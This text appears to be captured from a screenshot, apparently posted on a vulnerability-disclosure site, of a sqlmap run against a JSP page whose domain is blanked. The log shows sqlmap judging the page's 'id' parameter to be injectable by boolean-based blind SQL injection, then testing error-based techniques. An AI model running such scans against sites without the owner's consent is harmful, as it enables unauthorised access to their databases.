 C:\Python27\sqlmap>sqlmap.py -u "http://www. /portal/root/gcp_data/gg_n
r.jsp?id=12681222"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:54:03
[20:54:03] [INFO] testing connection to the target URL
[20:54:06] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:54:07] [INFO] target URL is stable
[20:54:07] [INFO] testing if GET parameter 'id' is dynamic
[20:54:08] [INFO] confirming that GET parameter 'id' is dynamic
[20:54:08] [INFO] GET parameter 'id' is dynamic
[20:54:12] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable
[20:54:12] [INFO] testing for SQL injection on GET parameter 'id'
[20:54:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:54:16] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[20:54:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[20:54:18] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org